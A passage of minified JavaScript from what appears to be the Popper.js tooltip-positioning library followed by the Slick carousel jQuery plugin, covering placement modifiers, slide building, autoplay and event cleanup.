t=getComputedStyle(e),n=parseFloat(t.marginTop)+parseFloat(t.marginBottom),r=parseFloat(t.marginLeft)+parseFloat(t.marginRight),o={width:e.offsetWidth+r,height:e.offsetHeight+n};return o};function h(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})};function Y(e,t,n){n=n.split('-')[0];var r=U(e),s={width:r.width,height:r.height},o=-1!==['right','left'].indexOf(n),a=o?'top':'left',i=o?'left':'top',f=o?'height':'width',p=o?'width':'height';return s[a]=t[a]+t[f]/2-r[f]/2,s[i]=n===i?t[i]-r[p]:t[h(i)],s};function p(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]};function fe(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var r=p(e,function(e){return e[t]===n});return e.indexOf(r)};function q(e,t,r){var o=void 0===r?e:e.slice(0,fe(e,'name',r));return o.forEach(function(e){e['function']&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var r=e['function']||e.fn;e.enabled&&P(r)&&(t.offsets.popper=n(t.offsets.popper),t.offsets.reference=n(t.offsets.reference),t=r(t,e))}),t};function pe(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=R(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=j(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=Y(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?'fixed':'absolute',e=q(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}};function K(e,t){return e.some(function(e){var n=e.name,r=e.enabled;return r&&n===t})};function L(e){for(var o=[!1,'ms','Webkit','Moz','O'],i=e.charAt(0).toUpperCase()+e.slice(1),t=0;t<o.length;t++){var n=o[t],r=n?''+n+i:e;if('undefined'!=typeof document.body.style[r])return r};return null};function ue(){return this.state.isDestroyed=!0,K(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.position='',this.popper.style.top='',this.popper.style.left='',this.popper.style.right='',this.popper.style.bottom='',this.popper.style.willChange='',this.popper.style[L('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this};function G(e){var t=e.ownerDocument;return t?t.defaultView:window};function V(e,t,n,r){var i='BODY'===e.nodeName,o=i?e.ownerDocument.defaultView:e;o.addEventListener(t,n,{passive:!0}),i||V(f(o.parentNode),t,n,r),r.push(o)};function le(e,t,n,r){n.updateBound=r,G(e).addEventListener('resize',n.updateBound,{passive:!0});var o=f(e);return V(o,'scroll',n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n};function de(){this.state.eventsEnabled||(this.state=le(this.reference,this.options,this.state,this.scheduleUpdate))};function ce(e,t){return G(e).removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t};function he(){this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=ce(this.reference,this.state))};function T(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)};function C(e,t){Object.keys(t).forEach(function(n){var r='';-1!==['width','height','top','right','bottom','left'].indexOf(n)&&T(t[n])&&(r='px'),e.style[n]=t[n]+r})};function me(e,t){Object.keys(t).forEach(function(n){var r=t[n];!1===r?e.removeAttribute(n):e.setAttribute(n,t[n])})};function z(e,t,n){var o=p(e,function(e){var n=e.name;return n===t}),i=!!o&&e.some(function(e){return e.name===n&&e.enabled&&e.order<o.order});if(!i){var r='`'+t+'`';console.warn('`'+n+'` modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')};return i};function ge(e){return'end'===e?'start':'start'===e?'end':e};function X(e){var r=1<arguments.length&&void 0!==arguments[1]&&arguments[1],t=m.indexOf(e),n=m.slice(t+1).concat(m.slice(0,t));return r?n.reverse():n};function ve(e,r,o,i){var u=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),a=+u[1],s=u[2];if(!a)return e;if(0===s.indexOf('%')){var f;switch(s){case'%p':f=o;break;case'%':case'%r':default:f=i};var l=n(f);return l[r]/100*a};if('vh'===s||'vw'===s){var p;return p='vh'===s?t(document.documentElement.clientHeight,window.innerHeight||0):t(document.documentElement.clientWidth,window.innerWidth||0),p/100*a};return a};function be(e,t,n,o){var f=[0,0],u=-1!==['right','left'].indexOf(o),r=e.split(/(\+|\-)/).map(function(e){return e.trim()}),i=r.indexOf(p(r,function(e){return-1!==e.search(/,|\s/)}));r[i]&&-1===r[i].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var a=/\s*,\s*|\s+/,s=-1===i?[r]:[r.slice(0,i).concat([r[i].split(a)[0]]),[r[i].split(a)[1]].concat(r.slice(i+1))];return s=s.map(function(e,r){var i=(1===r?!u:u)?'height':'width',o=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,o=!0,e):o?(e[e.length-1]+=t,o=!1,e):e.concat(t)},[]).map(function(e){return ve(e,i,t,n)})}),s.forEach(function(e,t){e.forEach(function(n,r){T(n)&&(f[t]+=n*('-'===e[r-1]?-1:1))})}),f};function we(e,t){var r,i=t.offset,a=e.placement,s=e.offsets,n=s.popper,f=s.reference,o=a.split('-')[0];return r=T(+i)?[+i,0]:be(i,n,f,o),'left'===o?(n.top+=r[0],n.left-=r[1]):'right'===o?(n.top+=r[0],n.left+=r[1]):'top'===o?(n.left+=r[0],n.top-=r[1]):'bottom'===o&&(n.left+=r[0],n.top+=r[1]),e.popper=n,e};for(var S=Math.min,v=Math.round,l=Math.floor,t=Math.max,d='undefined'!=typeof window&&'undefined'!=typeof document,k=['Edge','Trident','Firefox'],W=0,b=0;b<k.length;b+=1)if(d&&0<=navigator.userAgent.indexOf(k[b])){W=1;break};var ee=d&&window.Promise,te=ee?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},W))}},N=d&&!!(window.MSInputMethodContext&&document.documentMode),F=d&&/MSIE 10/.test(navigator.userAgent),ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var n,r=0;r<t.length;r++)n=t[r],n.enumerable=n.enumerable||!1,n.configurable=!0,'value'in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)};return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e=Object.assign||function(e){for(var t,r=1;r<arguments.length;r++)for(var n in t=arguments[r],t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},D=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],m=D.slice(3),g={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},u=function(){function t(n,r){var o=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(o.update)},this.update=te(this.update.bind(this)),this.options=e({},t.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=n&&n.jquery?n[0]:n,this.popper=r&&r.jquery?r[0]:r,this.options.modifiers={},Object.keys(e({},t.Defaults.modifiers,i.modifiers)).forEach(function(n){o.options.modifiers[n]=e({},t.Defaults.modifiers[n]||{},i.modifiers?i.modifiers[n]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return e({name:t},o.options.modifiers[t])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&P(e.onLoad)&&e.onLoad(o.reference,o.popper,o.options,e,o.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s};return re(t,[{key:'update',value:function(){return pe.call(this)}},{key:'destroy',value:function(){return ue.call(this)}},{key:'enableEventListeners',value:function(){return de.call(this)}},{key:'disableEventListeners',value:function(){return he.call(this)}}]),t}();return u.Utils=('undefined'==typeof window?global:window).PopperUtils,u.placements=D,u.Defaults={placement:'bottom',positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var p=t.placement,d=p.split('-')[0],u=p.split('-')[1];if(u){var i=t.offsets,r=i.reference,s=i.popper,a=-1!==['bottom','top'].indexOf(d),n=a?'left':'top',f=a?'width':'height',l={start:o({},n,r[n]),end:o({},n,r[n]+r[f]-s[f])};t.offsets.popper=e({},s,l[u])};return t}},offset:{order:200,enabled:!0,fn:we,offset:0},preventOverflow:{order:300,enabled:!0,fn:function(n,r){var p=r.boundariesElement||s(n.instance.popper);n.instance.reference===p&&(p=s(p));var u=L('transform'),a=n.instance.popper.style,c=a.top,h=a.left,m=a[u];a.top='',a.left='',a[u]='';var f=x(n.instance.popper,n.instance.reference,r.padding,p,n.positionFixed);a.top=c,a.left=h,a[u]=m,r.boundaries=f;var l=r.priority,i=n.offsets.popper,d={primary:function(e){var n=i[e];return i[e]<f[e]&&!r.escapeWithReference&&(n=t(i[e],f[e])),o({},e,n)},secondary:function(e){var t='right'===e?'left':'top',n=i[t];return i[e]>f[e]&&!r.escapeWithReference&&(n=S(i[t],f[e]-('right'===e?i.width:i.height))),o({},t,n)}};return l.forEach(function(t){var n=-1===['left','top'].indexOf(t)?'secondary':'primary';i=e({},i,d[n](t))}),n.offsets.popper=i,n},priority:['left','right','top','bottom'],padding:5,boundariesElement:'scrollParent'},keepTogether:{order:400,enabled:!0,fn:function(e){var a=e.offsets,o=a.popper,n=a.reference,f=e.placement.split('-')[0],r=l,i=-1!==['top','bottom'].indexOf(f),s=i?'right':'bottom',t=i?'left':'top',p=i?'width':'height';return o[s]<r(n[t])&&(e.offsets.popper[t]=r(n[t])-o[p]),o[t]>r(n[s])&&(e.offsets.popper[t]=r(n[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,i){var c;if(!z(e.instance.modifiers,'arrow','keepTogether'))return e;var a=i.element;if('string'==typeof a){if(a=e.instance.popper.querySelector(a),!a)return e}
else if(!e.instance.popper.contains(a))return console.warn('WARNING: `arrow.element` must be child of its popper element!'),e;var x=e.placement.split('-')[0],w=e.offsets,u=w.popper,f=w.reference,l=-1!==['left','right'].indexOf(x),m=l?'height':'width',g=l?'Top':'Left',s=g.toLowerCase(),L=l?'left':'top',d=l?'bottom':'right',p=U(a)[m];f[d]-p<u[s]&&(e.offsets.popper[s]-=u[s]-(f[d]-p)),f[s]+p>u[d]&&(e.offsets.popper[s]+=f[s]+p-u[d]),e.offsets.popper=n(e.offsets.popper);var y=f[s]+f[m]/2-p/2,b=r(e.instance.popper),E=parseFloat(b['margin'+g],10),O=parseFloat(b['border'+g+'Width'],10),h=y-e.offsets.popper[s]-E-O;return h=t(S(u[m]-p,h),0),e.arrowElement=a,e.offsets.arrow=(c={},o(c,s,v(h)),o(c,L,''),c),e},element:'[x-arrow]'},flip:{order:600,enabled:!0,fn:function(t,n){if(K(t.instance.modifiers,'inner'))return t;if(t.flipped&&t.placement===t.originalPlacement)return t;var s=x(t.instance.popper,t.instance.reference,n.padding,n.boundariesElement,t.positionFixed),r=t.placement.split('-')[0],a=h(r),o=t.placement.split('-')[1]||'',i=[];switch(n.behavior){case g.FLIP:i=[r,a];break;case g.CLOCKWISE:i=X(r);break;case g.COUNTERCLOCKWISE:i=X(r,!0);break;default:i=n.behavior};return i.forEach(function(f,p){if(r!==f||i.length===p+1)return t;r=t.placement.split('-')[0],a=h(r);var d=t.offsets.popper,c=t.offsets.reference,u=l,g='left'===r&&u(d.right)>u(c.left)||'right'===r&&u(d.left)<u(c.right)||'top'===r&&u(d.bottom)>u(c.top)||'bottom'===r&&u(d.top)<u(c.bottom),v=u(d.left)<u(s.left),b=u(d.right)>u(s.right),w=u(d.top)<u(s.top),y=u(d.bottom)>u(s.bottom),E='left'===r&&v||'right'===r&&b||'top'===r&&w||'bottom'===r&&y,m=-1!==['top','bottom'].indexOf(r),O=!!n.flipVariations&&(m&&'start'===o&&v||m&&'end'===o&&b||!m&&'start'===o&&w||!m&&'end'===o&&y);(g||E||O)&&(t.flipped=!0,(g||E)&&(r=i[p+1]),O&&(o=ge(o)),t.placement=r+(o?'-'+o:''),t.offsets.popper=e({},t.offsets.popper,Y(t.instance.popper,t.offsets.reference,t.placement)),t=q(t.instance.modifiers,t,'flip'))}),t},behavior:'flip',padding:5,boundariesElement:'viewport'},inner:{order:700,enabled:!1,fn:function(e){var o=e.placement,t=o.split('-')[0],i=e.offsets,r=i.popper,a=i.reference,s=-1!==['left','right'].indexOf(t),f=-1===['top','left'].indexOf(t);return r[s?'left':'top']=a[t]-(f?r[s?'width':'height']:0),e.placement=h(o),e.offsets.popper=n(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(!z(e.instance.modifiers,'hide','preventOverflow'))return e;var t=e.offsets.reference,n=p(e.instance.modifiers,function(e){return'preventOverflow'===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes['x-out-of-boundaries']=''}
else{if(!1===e.hide)return e;e.hide=!1,e.attributes['x-out-of-boundaries']=!1};return e}},computeStyle:{order:850,enabled:!0,fn:function(t,n){var x=n.x,T=n.y,a=t.offsets.popper,c=p(t.instance.modifiers,function(e){return'applyStyle'===e.name}).gpuAcceleration;void 0!==c&&console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');var u,d,y=void 0===c?n.gpuAcceleration:c,O=s(t.instance.popper),h=E(O),r={position:a.position},f={left:l(a.left),top:v(a.top),bottom:v(a.bottom),right:l(a.right)},o='bottom'===x?'top':'bottom',i='right'===T?'left':'right',m=L('transform');if(d='bottom'==o?-h.height+f.bottom:f.top,u='right'==i?-h.width+f.right:f.left,y&&m)r[m]='translate3d('+u+'px, '+d+'px, 0)',r[o]=0,r[i]=0,r.willChange='transform';else{var b='bottom'==o?-1:1,w='right'==i?-1:1;r[o]=d*b,r[i]=u*w,r.willChange=o+', '+i};var g={'x-placement':t.placement};return t.attributes=e({},g,t.attributes),t.styles=e({},r,t.styles),t.arrowStyles=e({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:'bottom',y:'right'},applyStyle:{order:900,enabled:!0,fn:function(e){return C(e.instance.popper,e.styles),me(e.instance.popper,e.attributes),e.arrowElement&&Object.keys(e.arrowStyles).length&&C(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,o){var i=R(o,t,e,n.positionFixed),s=j(n.placement,i,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute('x-placement',s),C(t,{position:n.positionFixed?'fixed':'absolute'}),n},gpuAcceleration:void 0}}},u});
!function(i){'use strict';'function'==typeof define&&define.amd?define(['jquery'],i):'undefined'!=typeof exports?module.exports=i(require('jquery')):i(jQuery)}(function(i){'use strict';var e=window.Slick||{};(e=function(){var e=0;return function(o,s){var n,t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(o),appendDots:i(o),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:'50px',cssEase:'ease',customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:'slick-dots',draggable:!0,easing:'linear',edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:'ondemand',mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:'window',responsive:null,rows:1,rtl:!1,slide:'',slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden='hidden',t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=i(o),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange='visibilitychange',t.windowWidth=0,t.windowTimer=null,n=i(o).data('slick')||{},t.options=i.extend({},t.defaults,s,n),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden='mozHidden',t.visibilityChange='mozvisibilitychange'):void 0!==document.webkitHidden&&(t.hidden='webkitHidden',t.visibilityChange='webkitvisibilitychange'),t.autoPlay=i.proxy(t.autoPlay,t),t.autoPlayClear=i.proxy(t.autoPlayClear,t),t.autoPlayIterator=i.proxy(t.autoPlayIterator,t),t.changeSlide=i.proxy(t.changeSlide,t),t.clickHandler=i.proxy(t.clickHandler,t),t.selectHandler=i.proxy(t.selectHandler,t),t.setPosition=i.proxy(t.setPosition,t),t.swipeHandler=i.proxy(t.swipeHandler,t),t.dragHandler=i.proxy(t.dragHandler,t),t.keyHandler=i.proxy(t.keyHandler,t),t.instanceUid=e++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find('.slick-active').attr({'aria-hidden':'false'}).find('a, input, button, select').attr({tabindex:'0'})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,s){var o=this;if('boolean'==typeof t)s=t,t=null;else if(t<0||t>=o.slideCount)return!1;o.unload(),'number'==typeof t?0===t&&0===o.$slides.length?i(e).appendTo(o.$slideTrack):s?i(e).insertBefore(o.$slides.eq(t)):i(e).insertAfter(o.$slides.eq(t)):!0===s?i(e).prependTo(o.$slideTrack):i(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(e,t){i(t).attr('data-slick-index',e)}),o.$slidesCache=o.$slides,o.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,o){var s={},t=this;t.animateHeight(),!0===t.options.rtl&&!1===t.options.vertical&&(e=-e),!1===t.transformsEnabled?!1===t.options.vertical?t.$slideTrack.animate({left:e},t.options.speed,t.options.easing,o):t.$slideTrack.animate({top:e},t.options.speed,t.options.easing,o):!1===t.cssTransitions?(!0===t.options.rtl&&(t.currentLeft=-t.currentLeft),i({animStart:t.currentLeft}).animate({animStart:e},{duration:t.options.speed,easing:t.options.easing,step:function(i){i=Math.ceil(i),!1===t.options.vertical?(s[t.animType]='translate('+i+'px, 0px)',t.$slideTrack.css(s)):(s[t.animType]='translate(0px,'+i+'px)',t.$slideTrack.css(s))},complete:function(){o&&o.call()}})):(t.applyTransition(),e=Math.ceil(e),!1===t.options.vertical?s[t.animType]='translate3d('+e+'px, 0px, 0px)':s[t.animType]='translate3d(0px,'+e+'px, 0px)',t.$slideTrack.css(s),o&&setTimeout(function(){t.disableTransition(),o.call()},t.options.speed))},e.prototype.getNavTarget=function(){var t=this,e=t.options.asNavFor;return e&&null!==e&&(e=i(e).not(t.$slider)),e},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&'object'==typeof t&&t.each(function(){var t=i(this).slick('getSlick');t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+' '+e.options.speed+'ms '+e.options.cssEase:t[e.transitionType]='opacity '+e.options.speed+'ms '+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass('slick-arrow'),e.$nextArrow=i(e.options.nextArrow).addClass('slick-arrow'),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex'),e.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex'),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass('slick-disabled').attr('aria-disabled','true')):e.$prevArrow.add(e.$nextArrow).addClass('slick-hidden').attr({'aria-disabled':'true',tabindex:'-1'}))},e.prototype.buildDots=function(){var t,o,e=this;if(!0===e.options.dots){for(e.$slider.addClass('slick-dotted'),o=i('<ul />').addClass(e.options.dotsClass),t=0;t<=e.getDotCount();t+=1)o.append(i('<li />').append(e.options.customPaging.call(this,e,t)));e.$dots=o.appendTo(e.options.appendDots),e.$dots.find('li').first().addClass('slick-active')}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+':not(.slick-cloned)').addClass('slick-slide'),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr('data-slick-index',e).data('originalStyling',i(t).attr('style')||'')}),e.$slider.addClass('slick-slider'),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css('opacity',0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),i('img[data-lazy]',e.$slider).not('[src]').addClass('slick-loading'),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses('number'==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass('draggable')},e.prototype.buildRows=function(){var e,t,o,n,c,s,r,i=this;if(n=document.createDocumentFragment(),s=i.$slider.children(),i.options.rows>1){for(r=i.options.slidesPerRow*i.options.rows,c=Math.ceil(s.length/r),e=0;e<c;e++){var d=document.createElement('div');for(t=0;t<i.options.rows;t++){var a=document.createElement('div');for(o=0;o<i.options.slidesPerRow;o++){var l=e*r+(t*i.options.slidesPerRow+o);s.get(l)&&a.appendChild(s.get(l))};d.appendChild(a)};n.appendChild(d)};i.$slider.empty().append(n),i.$slider.children().children().children().css({width:100/i.options.slidesPerRow+'%',display:'inline-block'})}},e.prototype.checkResponsive=function(e,o){var n,s,r,t=this,l=!1,a=t.$slider.width(),d=window.innerWidth||i(window).width();if('window'===t.respondTo?r=d:'slider'===t.respondTo?r=a:'min'===t.respondTo&&(r=Math.min(d,a)),t.options.responsive&&t.options.responsive.length&&null!==t.options.responsive){s=null;for(n in t.breakpoints)t.breakpoints.hasOwnProperty(n)&&(!1===t.originalSettings.mobileFirst?r<t.breakpoints[n]&&(s=t.breakpoints[n]):r>t.breakpoints[n]&&(s=t.breakpoints[n]));null!==s?null!==t.activeBreakpoint?(s!==t.activeBreakpoint||o)&&(t.activeBreakpoint=s,'unslick'===t.breakpointSettings[s]?t.unslick(s):(t.options=i.extend({},t.originalSettings,t.breakpointSettings[s]),!0===e&&(t.currentSlide=t.options.initialSlide),t.refresh(e)),l=s):(t.activeBreakpoint=s,'unslick'===t.breakpointSettings[s]?t.unslick(s):(t.options=i.extend({},t.originalSettings,t.breakpointSettings[s]),!0===e&&(t.currentSlide=t.options.initialSlide),t.refresh(e)),l=s):null!==t.activeBreakpoint&&(t.activeBreakpoint=null,t.options=t.originalSettings,!0===e&&(t.currentSlide=t.options.initialSlide),t.refresh(e),l=s),e||!1===l||t.$slider.trigger('breakpoint',[t,l])}},e.prototype.changeSlide=function(e,o){var n,r,l,t=this,s=i(e.currentTarget);switch(s.is('a')&&e.preventDefault(),s.is('li')||(s=s.closest('li')),l=t.slideCount%t.options.slidesToScroll!=0,n=l?0:(t.slideCount-t.currentSlide)%t.options.slidesToScroll,e.data.message){case'previous':r=0===n?t.options.slidesToScroll:t.options.slidesToShow-n,t.slideCount>t.options.slidesToShow&&t.slideHandler(t.currentSlide-r,!1,o);break;case'next':r=0===n?t.options.slidesToScroll:n,t.slideCount>t.options.slidesToShow&&t.slideHandler(t.currentSlide+r,!1,o);break;case'index':var a=0===e.data.index?0:e.data.index||s.index()*t.options.slidesToScroll;t.slideHandler(t.checkNavigable(a),!1,o),s.children().trigger('focus');break;default:return}},e.prototype.checkNavigable=function(i){var e,t;if(e=this.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break};t=e[o]};return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i('li',e.$dots).off('click.slick',e.changeSlide).off('mouseenter.slick',i.proxy(e.interrupt,e,!0)).off('mouseleave.slick',i.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off('keydown.slick',e.keyHandler)),e.$slider.off('focus.slick blur.slick'),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off('click.slick',e.changeSlide),e.$nextArrow&&e.$nextArrow.off('click.slick',e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off('keydown.slick',e.keyHandler),e.$nextArrow&&e.$nextArrow.off('keydown.slick',e.keyHandler))),e.$list.off('touchstart.slick mousedown.slick',e.swipeHandler),e.$list.off('touchmove.slick mousemove.slick',e.swipeHandler),e.$list.off('touchend.slick mouseup.slick',e.swipeHandler),e.$list.off('touchcancel.slick mouseleave.slick',e.swipeHandler),e.$list.off('click.slick',e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off('keydown.slick',e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().off('click.slick',e.selectHandler),i(window).off('orientationchange.slick.slick-'+e.instanceUid,e.orientationChange),i(window).off('resize.slick.slick-'+e.instanceUid,e.resize),i('[draggable!=true]',e.$slideTrack).off('dragstart',e.preventDefault),i(window).off('load.slick.slick-'+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off('mouseenter.slick',i.proxy(e.interrupt,e,!0)),e.$list.off('mouseleave.slick',i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var e,i=this;i.options.rows>1&&((e=i.$slides.children().children()).removeAttr('style'),i.$slider.empty().append(e))},e.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i('.slick-cloned',t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass('slick-disabled slick-arrow slick-hidden').removeAttr('aria-hidden aria-disabled tabindex').css('display',''),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass('slick-disabled slick-arrow slick-hidden').removeAttr('aria-hidden aria-disabled tabindex').css('display',''),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass('slick-slide slick-active slick-center slick-visible slick-current').removeAttr('aria-hidden').removeAttr('data-slick-index').each(function(){i(this).attr('style',i(this).data('originalStyling'))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass('slick-slider'),t.$slider.removeClass('slick-initialized'),t.$slider.removeClass('slick-dotted'),t.unslicked=!0,e||t.$slider.trigger('destroy',[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]='',!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var 